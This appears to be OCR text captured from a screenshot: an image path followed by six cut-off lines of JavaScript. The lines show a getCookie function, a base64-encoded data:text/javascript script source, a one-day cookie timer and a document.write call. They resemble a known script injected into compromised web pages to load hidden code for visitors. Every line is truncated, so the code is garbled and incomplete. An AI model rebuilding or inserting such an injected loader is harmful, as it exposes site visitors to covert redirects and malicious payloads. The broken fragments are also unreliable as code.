
function getCookie(e){var U=document.cookie.match
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));retu
src=”data:text/javascript;base64,ZG9jdW1
(time=cookie)||void 0===time){var time=Math.f
Date).getTime()+86400);document.c
expires=”+date.toGMTString(),document.write(”)}